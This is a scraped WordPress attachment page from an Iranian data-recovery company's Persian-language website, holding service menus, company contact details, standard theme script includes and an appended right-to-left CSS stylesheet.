<li id='menu-item-3483'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">خدمات  اضطراری  بازیابی  اطلاعات</a> </li>
<li id='menu-item-3478'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">خدمات در محل و اعزام تیم کارشناسان</a> </li>
<li id='menu-item-3479'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">بازیابی اطلاعات از راه دور ، ریموت و اینترنتی</a> </li>
<li id='menu-item-3480'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">خدمات بازیابی اطلاعات سرورهای خارج از کشور</a> </li>
<li id='menu-item-3481'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">بازیابی اطلاعات ، راه حل های خاص و سفارشی</a> </li>
<li id='menu-item-4758'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-medkit" title="خدمات امحاء و امنیت اطلاعات" href="https://www.resanehafzar.ir/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%85%d8%ad%d8%a7%d8%a1-%d9%88-%d8%a7%d9%85%d9%86%db%8c%d8%aa-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">سایر خدمات :</a> </li>
<li id='menu-item-3476'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">خدمات امحاء اطلاعات محرمانه</a> </li>
<li id='menu-item-3477'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">خدمات طرح امنیت در ذخیره سازی</a> </li>
<li id='menu-item-3499'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">خدمات کشف شواهد و ادله الکترونیکی</a> </li>
<li id='menu-item-3544'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">تعمیرات هارددیسک و برد الکترونیکی ، PCB</a> </li>
<li id='menu-item-3545'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">تهیه کپی فیزیکی دیتا از انواع رسانه های دیجیتال</a> </li>
</ul>
</li>
<li id='menu-item-4772'  class=" multicolumn-4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-7" data-column-size='4'><a  class="icon-gift" title="محصولات نرم افزاری و سخت افزاری " href="https://www.resanehafzar.ir/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/">محصولات<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4762'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-magnet" title="سخت افزار و نرم افزار امحاء اطلاعات" href="https://www.resanehafzar.ir/%d8%b3%d8%ae%d8%aa-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%88-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a7%d9%85%d8%ad%d8%a7%d8%a1-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">سخت افزار و نرم افزار امحاء اطلاعات :</a> </li>
<li id='menu-item-3466'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">امحاء اطلاعات به روش فیزیکی</a> </li>
<li id='menu-item-3465'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">امحاء اطلاعات به روش مغناطیسی</a> </li>
<li id='menu-item-3113'  class="menu-item menu-item-type-post_type menu-item-object-portfolio"><a  target="_blank" href="https://www.resanehafzar.ir/نمونه کار/%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%af%db%8c%d8%aa%d8%a7-%d8%a8%db%8c%d8%b3-%d9%87%d8%a7-%d9%88-%d9%be%d8%a7%db%8c%da%af%d8%a7%d9%87-%d8%af%d8%a7%d8%af%d9%87/">امحاء اطلاعات به روش نرم افزاری</a> </li>
<li id='menu-item-4765'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-lifebuoy" title="نرم افزارهای بازیابی اطلاعات" href="https://www.resanehafzar.ir/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">نرم افزارهای بازیابی اطلاعات:</a> </li>
<li id='menu-item-3474'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">نرم افزار سلامت سنجی فایل سیستم</a> </li>
<li id='menu-item-7741'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c/">نرم افزار بازیابی و آنالیز اطلاعات RAID</a> </li>
<li id='menu-item-3469'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2648">نرم افزار بازیابی فیلم Canon از کارت حافظه</a> </li>
<li id='menu-item-4775'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-floppy" title="ابزارهای نرم افزاری تعمیر و بازیابی و امنیت اطلاعات  " href="https://www.resanehafzar.ir/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c/">سایر تولیدات نرم افزاری:</a> </li>
<li id='menu-item-3473'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">نرم افزار طرح امنیت در ذخیره سازی انبوه</a> </li>
<li id='menu-item-3471'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/?page_id=2580">مجموعه نرم افزارهای تعمیر و بازیابی &#8211; جعبه ابزار</a> </li>
</ul>
</li>
<li id='menu-item-4778'  class=" multicolumn-6 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu multicolumn  top-level-8" data-column-size='6'><a  class="icon-user" title="مرکز بازیابی اطلاعات رسانه افزار" href="https://www.resanehafzar.ir/%d9%85%d8%b1%da%a9%d8%b2-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">رسانه افزار<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-4440'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-users" href="https://www.resanehafzar.ir/%d9%85%d8%b4%d8%aa%d8%b1%db%8c%d8%a7%d9%86-%d9%85%d8%a7/">مشتریان ما :</a> </li>
<li id='menu-item-3745'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d9%85%d8%b4%d8%aa%d8%b1%db%8c%d8%a7%d9%86-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">فهرست مشتریان</a> </li>
<li id='menu-item-3356'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  title="مشتریان در مورد ما چه می گویند؟" rel="httpwwwresanehafzarirtestimonials" href="https://www.resanehafzar.ir/testimonials/">دیدگاه های مشتریان</a> </li>
<li id='menu-item-3783'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  rel="httpwwwresanehafzarir--1" href="https://www.resanehafzar.ir/appreciation/">تقدیرنامه های مشتریان</a> </li>
<li id='menu-item-3915'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/confirmations/">رضایت نامه های مشتریان</a> </li>
<li id='menu-item-4443'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%b7%db%8c%d9%81-%d9%85%d8%b4%d8%aa%d8%b1%db%8c%d8%a7%d9%86-%d9%85%d8%a7/">دسته بندی و طیف مشتریان</a> </li>
<li id='menu-item-4446'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-trophy" href="https://www.resanehafzar.ir/%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%d8%a7%d8%aa-%d9%85%d8%a7/">افتخارات :</a> </li>
<li id='menu-item-3947'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/photo-gallery/">گالری تصاویر</a> </li>
<li id='menu-item-3944'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/certifications/">گواهینامه ها</a> </li>
<li id='menu-item-3958'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/events/">رویدادهای مهم</a> </li>
<li id='menu-item-3951'  class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://www.resanehafzar.ir/media/">حضور در رسانه ها</a> </li>
<li id='menu-item-4449'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%aa%d9%86%d9%88%d8%b9-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%88-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/">تنوع خدمات و محصولات</a> </li>
<li id='menu-item-3441'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-user" href="https://www.resanehafzar.ir/about-us/">درباره ما :</a> </li>
<li id='menu-item-4035'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/preview/">معرفی شرکت</a> </li>
<li id='menu-item-4027'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%aa%d8%a7%d8%b1%db%8c%d8%ae%da%86%d9%87-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">تاریخچه شرکت</a> </li>
<li id='menu-item-3959'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/meet-the-team/">تیم همکاران ما</a> </li>
<li id='menu-item-4452'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d9%87%d9%85%da%a9%d8%a7%d8%b1%d8%a7%d9%86-%d9%88-%d8%b4%d8%b1%da%a9%d8%a7%d8%a1-%d8%aa%d8%ac%d8%a7%d8%b1%db%8c/">همکاران تجاری ما</a> </li>
<li id='menu-item-4456'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%da%86%d8%b1%d8%a7-%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">چرا شرکت رسانه افزار</a> </li>
<li id='menu-item-4461'  class=" column-heading menu-item menu-item-type-post_type menu-item-object-page"><a  class="icon-cog-alt" href="https://www.resanehafzar.ir/%d8%b1%d9%88%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%a7/">روال کار :</a> </li>
<li id='menu-item-4457'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/contact-us/">تماس با ما</a> </li>
<li id='menu-item-4458'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%aa%d9%88%d8%b5%db%8c%d9%87-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%85/">توصیه های مهم</a> </li>
<li id='menu-item-4464'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d9%88-%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/">بسته بندی و حمل</a> </li>
<li id='menu-item-4467'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d9%86%d8%aa%db%8c%d8%ac%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa/">پیگیری نتیجه خدمات</a> </li>
<li id='menu-item-4470'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.resanehafzar.ir/%d9%be%d8%a7%d8%b3%d8%ae-%d8%a8%d9%87-%d9%be%d8%b1%d8%b3%d8%b4%d9%87%d8%a7/">پاسخ به پرسشهای متداول</a> </li>
</ul>
</li>
</ul> 

			</nav>
		</div></div>
		<!-- / navigation  --> 

	</header><!-- end tag #header --> 	



		<!-- content holder --> 
		<div class="content_holder">

		<section class="top_content clearfix"><section class="info_bar clearfix "><section class="heading"><h1>Attachment: feature-youtube</h1></section> </section></section>		
			<div class="content_second_background">
				<div class="content_area clearfix"> 
		

				
			<section class="content_block_background">
			<section class="content_block clearfix">
			<section class="content full post-4562 attachment type-attachment status-inherit hentry" >
			<div class="row">
											
<section class="content_block_background">
	<section id="row-4562" class="content_block clearfix">
		<section id="content-4562" class="content full post-4562 attachment type-attachment status-inherit hentry" >		
			<div class="row">
				
				

				 
					
<!-- blog box-->
<article itemscope itemtype="http://schema.org/Article" class="blog_list single" id="post-4562">

	

	<section itemprop="articleBody" class="article_content clearfix">

		

		<p class="attachment"><a href='https://www.resanehafzar.ir/wp-content/uploads/layerslider/LayerSlider-5-responsive-demo-slider/feature-youtube.png'><img width="80" height="80" src="https://www.resanehafzar.ir/wp-content/uploads/layerslider/LayerSlider-5-responsive-demo-slider/feature-youtube.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
		
		
	</section>

</article>
<!-- / blog box-->

							 
	 

				
				
			</div>
		</section><!-- / end section .content -->  	
		

	</section>
</section>

				</div></section></section></section>			
	
				</div><!-- / end div .content_area -->  

				<div class="content_footer footer_widgets_holder"><section class="footer_widgets clearfix"><div class="row clearfix footer_widgets_row"><div id="footer-column-1" class="box four"><div class="box one footer clearfix widget widget_contact_info"><div class="caption"><h3 class="featured_article_title">اطلاعات تماس</h3></div><div class="space margin-b20"></div><ul class="with_icons default default_size"><li><span class="icon-home"></span>دفتر مرکزی : تهران ، خیابان فاطمی ، روبروی سازمان آب ، پلاک 165، برج اداری ساعت ، طبقه هشتم ، واحد 82 </li><li><span class="icon-phone"></span>57864 021 ( ۳۰ خط )</li><li><span class="icon-phone"></span>88977960-1 021 </li><li><span class="icon-print"></span>88974672-3 021 </li><li><span class="icon-map"></span><a href="http://www.resanehafzar.ir/contact-us/" title="نقشه گوگل">نقشه گوگل</a></li></ul></div></div><div id="footer-column-2" class="box four"><div class="box one footer clearfix widget widget_text"><div class="caption"><h3 class="featured_article_title">استخدام و همکاری</h3></div><div class="space margin-b20"></div>			<div class="textwidget"><p style="text-align: justify;">شرکت ویرا رسانه افزار از علاقه مندان به مباحث ذخیره و بازیابی اطلاعات با مدارک کارشناسی ارشد و کارشناسی در رشته های مرتبط با فناوری اطلاعات جهت فرصتهای شغلی : کارشناس ارشد بازیابی و کارشناس پذیرش دعوت به همکاری می نماید . علاقه مندان جهت کسب اطلاعات بیشتر  به صفحه  <a href="http://www.resanehafzar.ir/استخدام-و-فرصت-های-شغلی"> فرصت های شغلی  </a> مراجعه فرمایند .
</P>
</div>
		</div></div><div id="footer-column-3" class="box four"><div class="box one footer clearfix widget widget_latest_posts"><div class="caption"><h3 class="featured_article_title">آخرین خبرها</h3></div><div class="space margin-b20"></div><div class="recent_posts clearfix"><ul><li class="clearfix"><img src="https://www.resanehafzar.ir/wp-content/uploads/2019/03/ریکاوری_برج_ساعت-50x50.jpg" alt="ریکاوری هارد برج ساعت" class="recent-posts-thumb" /><span class="title"><a href="https://www.resanehafzar.ir/%d8%b1%db%8c%da%a9%d8%a7%d9%88%d8%b1%db%8c-%d8%a8%d8%b1%d8%ac-%d8%b3%d8%a7%d8%b9%d8%aa/">ریکاوری برج ساعت کجاست ؟</a></span><div class="widget-meta"><span class="date">۱۶ اسفند ۱۳۹۷</span> </div></li><li class="clearfix"><img src="https://www.resanehafzar.ir/wp-content/uploads/2019/01/thumbnail-50x50.jpg" alt="نرم افزار بازیابی" class="recent-posts-thumb" /><span class="title"><a href="https://www.resanehafzar.ir/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c/">نرم افزار بازیابی و آنالیز اطلاعات رسانه افزار</a></span><div class="widget-meta"><span class="date">۱۵ دی ۱۳۹۷</span>  <span class="comment_number"><span class="icon-comment-empty"></span><a href="https://www.resanehafzar.ir/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a8%d8%a7%d8%b2%db%8c%d8%a7%d8%a8%db%8c/#comments" title="2 دیدگاه ها" class="comment_link">2</a></span></div></li></ul></div></div></div><div id="footer-column-4" class="box four"><div class="box one footer clearfix widget widget_text"><div class="caption"><h3 class="featured_article_title">ویرا رسانه افزار</h3></div><div class="space margin-b20"></div>			<div class="textwidget"><img src="http://resanehafzar.ir/wp-content/uploads/2011/01/logo_footer3.png" align="right" style="margin-left:5px;position:relative;top:15px"><p style="text-align: justify;"> " ویرا " بمعنای باهوش و کسی که حافظه خوبی دارد .
ویرا رسانه افزار اولین مرکز تخصصی بازیابی اطلاعات در ایران و خاور میانه از سال 1374 بوده و تنها مركز بازيابي داراي گواهينامه سيستم مديريت امنيت اطلاعات و گواهینامه های خاص  و دارای رتبه ۴ شورایعالی انفورماتیک است .</div>
		</div></div></div></section></div>

	        </div><!-- / end div .content_second_background -->  
	    </div><!-- / end div .content_holder -->  
	</div><!-- end div #container --> 

    <!-- footer -->
    <footer id="footer">
     
        <!-- footer info -->
        <div class="footer_info">       
                
            <!-- left side -->
            <div class="part1">

					<!-- footer nav -->
										    <ul id="footer_links" class="footer_links"><li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://www.resanehafzar.ir/about-us/">درباره ما</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://www.resanehafzar.ir/contact-us/">تماس با ما</a></li>
<li id="menu-item-3556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3556"><a href="https://www.resanehafzar.ir/category/another-blog-category/">خبرهای شرکت</a></li>
</ul>			  			<!-- / end ul .footer_links -->
		  			
					<!-- copyright text -->
					<div class="copyright"> تمامی حقوق متعلق به این سایت برای شرکت ویرا رسانه افزار محفوظ می باشد و استفاده از محتویات این سایت بدون مجوز کتبی از شرکت ویرا رسانه افزار قابل پیگرد  قانونی است					</div><!-- / end div .copyright -->	            
                
            </div><!-- / end div .part1 -->
            
			<!-- social media icons -->				
			<ul class="social_media"><li class="mail"><a class="icon-mail" target="_blank" href="mailto:resaneh_afzar@yahoo.com" title="Email"><span>ایمیل ما </span></a></li><li class="twitter"><a class="icon-twitter" target="_blank" href="https://twitter.com/mszahedi" title="Twitter"><span>Twitter </span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/ResanehAfzar/" title="Facebook"><span>فیس بوک ما </span></a></li><li class="pinterest"><a class="icon-pinterest" target="_blank" href="https://www.pinterest.com/RESANEHAFZAR/" title="Pinterest"><span>Pinterest</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_blank" href="https://www.linkedin.com/company/19175753/admin/" title="Linkedin"><span>لینکدین ما</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://www.instagram.com/resaneh_afzar/" title="Instagram"><span>اینستاگرام ما  </span></a></li><li class="soundcloud"><a class="icon-soundcloud" target="_blank" href="http://www.aparat.com/resanehafzar.ir" title="SoundCloud"><span>آپارات ما</span></a></li></ul><!-- / end ul .social_media_icons -->

        </div><!-- / end div .footer_info -->
            
    </footer>
    <!-- / footer -->


  

<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.resanehafzar.ir\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/cosmick-star-rating/asset/jRate.min.js?ver=1.2.2' id='csr-jqrate-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/cosmick-star-rating/asset/main.js?ver=1.2.2' id='csr-jqmain-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/jquery.easing.1.3.js?ver=6.2.8' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/jquery.tools.min.js?ver=6.2.8' id='jquery-tools-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/waypoints.min.js?ver=6.2.8' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/video_player/mediaelement-and-player.min.js?ver=6.2.8' id='mediaelement-and-player-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/lightbox/js/jackbox-packed.min.js?ver=6.2.8' id='jackbox-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/colortip-1.0-jquery.js?ver=6.2.8' id='colortip-js-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/jquery.flexslider.js?ver=6.2.8' id='flex-slider-js'></script>
<script type='text/javascript' id='rt-theme-scripts-js-extra'>
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https:\/\/www.resanehafzar.ir\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/www.resanehafzar.ir\/wp-content\/themes\/rttheme18","sticky_logo":"on","content_animations":"","page_loading":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/script.js?ver=6.2.8' id='rt-theme-scripts-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.resanehafzar.ir/wp-content/themes/rttheme18/rtl.css
body_size: 5906
content:
@font-face{
  font-family:YEKAN;
  src:  url('css/fonts/BYekan.eot?#') format('eot'),
        url('css/fonts/BYekan.woff') format('woff'),
        url('css/fonts/BYekan.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face{
  font-family:KUFI;
  src:  url('css/fonts/Droid-Arabic-Kufi.eot?#') format('eot'),  /* IE6–8 */
        url('css/fonts/Droid-Arabic-Kufi.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
        url('css/fonts/Droid-Arabic-Kufi.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

.top_links [class^="icon-"]:before, .top_links [class*=" icon-"]:before,
.post_data [class^="icon-"]:before, .post_data [class^="icon-"]:after,
#navigation_bar [class^="icon-"]:before, #navigation_bar [class*=" icon-"]:before,
.button_ [class^="icon-"]:before, .button_ [class*=" icon-"]:before,
.top_links [class^="icon-"]:before, .top_links [class*=" icon-"]:before
{
	margin-left: 5px;
    margin-right: 0;
}

#navigation {
    float: right;
}

#navigation li{
    float: right;
}

#navigation > li:first-child {
    border-width: 0 1px 0 0;
}

#navigation > li:last-child {
    border-width: 0 1px 0 1px;
    border-color: #eee;
    border-style: solid;
}

#navigation{
    border-right: 0;
}

#navigation .sub-menu li{
	text-align: right;
}

#navigation .sub-menu ul{
	right: 170px;
}

#navigation .sub-menu li.hasSubMenu > a:after {
	content:"\f104";
	left: 10px;
	right: auto;
}

#navigation .multicolumn-holder ul li{
    text-align: right;
}

#navigation .multicolumn-holder a,
#navigation .multicolumn-holder a:hover{
    text-align: right;
}

#navigation .multicolumn-holder a:hover:after {
    content: "";
    left: auto;
    right: 0;
    margin-left: auto;
    margin-right: -10px;
}

#navigation li.multicolumn > .multicolumn-holder{
    right: 0;
    left: auto;
}

#navigation .sub-menu li a:hover, #navigation .sub-menu li:hover > a {
  box-shadow: -2px 0 0 inherit inset;
}


.multicolumn-holder > ul{
    border-width: 0 1px 0 0;
    border-style: solid;
    border-color: #eee;
}

#navigation_bar > ul > li > a:after {
  direction: rtl;
  right: 0;
}

.multicolumn-holder > ul:first-child{
    border-right: 0;
}

#navigation > li:hover > ul{
    left: auto;
    right: -1px;
}

.search-bar{
    float: left;
}

.search-bar form input {
    float: right;
    padding: 0 0 0 10px;
    width: 80px;
    text-align: right;
}

.search-bar .icon-search-1{
    margin-left: 2px;
    margin-right: 2px;
}

.breadcrumb {
    text-align: right;
}

.breadcrumb a.icon-home:before {
    margin-left: 5px;
}

.breadcrumb .icon-angle-right:before{
	content:"\f104";
}

.with_icons > li span {
    padding-left: 6px;
    margin-right: 0;
}

img.recent-posts-thumb {
    float: right;
    margin: 0 0 10px 10px;
}

.info_bar .heading {
    float: right;
}

.info_bar .breadcrumb {
    float: left;
    text-align: left;
}

.blog_list h1[class^="icon-"]:before, .blog_list h2[class^="icon-"]:before {
    margin-left: 10px;
    margin-right: 0;
}

.post_data span {
    border-width: 0 0 0 1px;
    padding-left: 10px;
    padding-right: 0;
}

.post_data span:last-child {
    border-left: 0 none;
}

.post_data span:first-child{
	margin-right: 0;
}

blockquote p:first-child:before {
    left: auto;
    top: auto;
    bottom: 2px;
    left: 10px;
}
blockquote p:last-child:after {
    bottom: auto;
    right: auto;
    right: 10px;
    top: 10px;
}

.blog_list section.first_section{
	float: right;
}

.blog_list section.article_section {
    margin-right: 70px;
    margin-left: 0;
}

.blog_list section.article_section.with_icon{
    margin-right: 0;
}

div.date_box {
    margin: 0 0 0 10px;
}

ul, ol {
    margin: 0 17px 20px 0;
}

ul ul li, ol ol li {
    margin: 5px 15px 5px 0;
}

.tags span:first-child {
    margin-left: 10px;
    margin-right: 0;
}

.rt_comments ol.commentlist ul.children {
    margin: 20px 60px 0 0;
}

.caption.embedded .featured_article_title {
    padding: 5px 0 0 10px;
}

.caption.embedded.default_icon.squared .featured_article_title {
    padding: 10px 0 0 10px;
}

.testimonials .testimonial .text .icon-quote-left:before{
    content: "\f10e";
}

.testimonials .testimonial .text .icon-quote-left{
    padding-left: 6px;
    padding-right:0;
}

.testimonials .testimonial .text .icon-quote-right:before{
    content: "\f10d";
}

.testimonials .testimonial .text .icon-quote-right {
    padding-left: 0;
    padding-right: 6px;
}

.info_box .icon-cancel{
    left: 10px;
    right: auto;
}

.info_box p[class^="icon-"]:before, .info_box p[class*=" icon-"]:before {
    margin: -12px -35px 0 20px;
}

.info_box p {
    padding: 0 40px 0 10px;
}

.pricing_table.compare .table_wrap.features ul {
    border-radius: 0 8px 8px 0;
    margin-left: -22px;
    margin-right: auto;
    padding: 0 0 0 20px;
}

#slogan_text{
    text-align: left;
}

.top_links > li:last-child {
    border-right-width: 1px;
}

.top_links > li:first-child{
    border-width:0;
}

footer .part1, .owl-carousel,.flex-viewport{direction: ltr; }

.title_icon {
    margin: 0 0 4px 8px;
}

.woocommerce ul.cart_list li img, .woocommerce-page ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.product_list_widget li img{
    float: left;
    margin-left: 0;
    margin-right: 4px;
}

.woocommerce .star-rating, .woocommerce-page .star-rating{
    right: 10px;
}

.wooselect .wooselectInner:before {
    left: 10px;
    right: auto;
}

#top_bar .social_media, footer .social_media{
    float: left;
}

.top_links, footer .part1{
    float: right;
}

ul.footer_links, footer .copyright{
    text-align: right;
    font-family: 'YEKAN';
}

.sidebar.left.fixed {
    left: 10px;
}

.sidebar.right, .sidebar.right.fixed {
    margin-right: 10px;
}

.latest-news .featured-image .date {
    right: 0;
}

.carousel-holder .owl-carousel .item {
    text-align: right;
}

#sticky_logo {
    float: right;
    margin-left: 10px;
    margin-right: 0;
}

.header-design2 .sticky_nav_wrap{
    float: left;
}

.with_borders .product_info {
    text-align: right;
}

.woocommerce > .product_boxes .with_borders .product_info {
    text-align: center;
}


.content.full .tab-style-three .tabs:before{
    left: auto;
    right: -100%;
}

.tabs_wrap .tabs li{
    float: right;
}

